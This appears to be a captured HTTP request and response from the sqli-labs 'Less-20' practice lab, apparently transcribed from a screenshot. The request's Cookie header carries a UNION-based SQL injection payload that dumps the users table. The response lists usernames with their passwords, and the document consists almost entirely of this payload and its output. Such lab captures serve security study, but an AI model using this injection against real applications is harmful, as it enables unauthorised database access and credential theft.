 GET /Less-20/index.php HTTP/1.1
Host: 47.100.88.100:86
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://47.100.88.100:86/Less-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=-admin' union select 1,group_concat(username,"->",password),3 from users#
Connection: close
SQLI DUMB SERIES-
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Saf
YOUR IP ADDRESS IS : 180.108.132.235
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select 1,group_concat(username,"->",password),3 from users# and expires
- 17:30:11
Your Login
name:Dumb->0,Angelina->0,Dummy->0,secure->0,stupid->0,superman->0,batman->0,admin->admin,admin1->0,admin2->0,adm
Your Password:3
Delete Your Cookie!